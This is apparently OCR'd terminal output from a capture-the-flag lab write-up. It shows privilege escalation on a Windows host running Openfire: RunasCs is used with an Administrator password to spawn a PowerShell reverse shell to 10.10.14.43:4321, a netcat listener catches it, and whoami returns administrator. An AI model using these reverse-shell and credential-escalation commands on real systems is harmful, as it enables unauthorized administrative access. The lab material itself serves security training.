 PS C:\Program Files\Openfire\bin> .\RunasCs.exe Administrator ThisPasswordShouldDo!@ powershe
ll -r 10.10.14.43:4321
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0×0-2228c$\Default
[+] Async process 'C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe' with pid 3476 c
reated in background.
PS C:\Program Files\Openfire\bin>
9006080 chisel.exe
PS C:\Program Files\Openfire\bin>
-a---- 6/3/2024 6:54 PM 7168 rev.exe
PS C:\Program Files\Openfire\bin>
PS C:\Program Files\Openfire\bin> PS C:\Program Files\Openfire\bin>
PS C:\Program Files\Openfire\bin>
┌──(kali㉿kali)-[~]
└─$ sudo rlwrap nc -nlvp 4321
[sudo] password for kali:
listening on [any] 4321 ...
connect to [10.10.14.43] from (UNKNOWN) [10.10.11.16] 51513
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> whoami
whoami
solarlab\administrator